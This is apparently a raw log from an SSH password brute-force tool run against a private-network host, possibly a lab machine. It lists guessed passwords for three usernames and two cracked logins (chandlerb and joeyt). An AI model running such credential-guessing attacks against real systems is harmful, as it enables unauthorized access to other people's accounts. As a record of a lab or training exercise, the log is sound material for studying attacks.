 [ATTEMPT] target 192.168.234.138 - login "chandlerb" - pass "TC&TheBoyz" - 141 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.234.138 - login "chandlerb" - pass "B8m#48sd" - 142 of 289 [child 2] (0/0)
[ATTEMPT] target 192.168.234.138 - login "chandlerb" - pass "Pebbles" - 143 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.234.138 - login "chandlerb" - pass "BamBam01" - 144 of 289 [child 1] (0/0)
[ATTEMPT] target 192.168.234.138 - login "chandlerb" - pass "UrAG0D!" - 145 of 289 [child 4] (0/0)
[22][ssh] host: 192.168.234.138 login: chandlerb password: UrAG0D!
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "3kfs86sfd" - 154 of 289 [child 4] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "468sfdfsd2" - 155 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "4sfd87sfd1" - 156 of 289 [child 2] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "RocksOff" - 157 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "TC&TheBoyz" - 158 of 289 [child 1] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "B8m#48sd" - 159 of 289 [child 4] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "Pebbles" - 160 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "BamBam01" - 161 of 289 [child 2] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "UrAG0D!" - 162 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "Passw0rd" - 163 of 289 [child 1] (0/0)
[22][ssh] host: 192.168.234.138 login: joeyt password: Passw0rd
[ATTEMPT] target 192.168.234.138 - login "rachelg" - pass "3kfs86sfd" - 171 of 289 [child 1] (0/0)
[ATTEMPT] target 192.168.234.138 - login "rachelg" - pass "468sfdfsd2" - 172 of 289 [child 4] (0/0)
[ATTEMPT] target 192.168.234.138 - login "rachelg" - pass "4sfd87sfd1" - 173 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.234.138 - login "rachelg" - pass "RocksOff" - 174 of 289 [child 2] (0/0)
[ATTEMPT] target 192.168.234.138 - login "rachelg" - pass "TC&TheBoyz" - 175 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.234.138 - login "rachelg" - pass "B8m#48sd" - 176 of 289 [child 4] (0/0)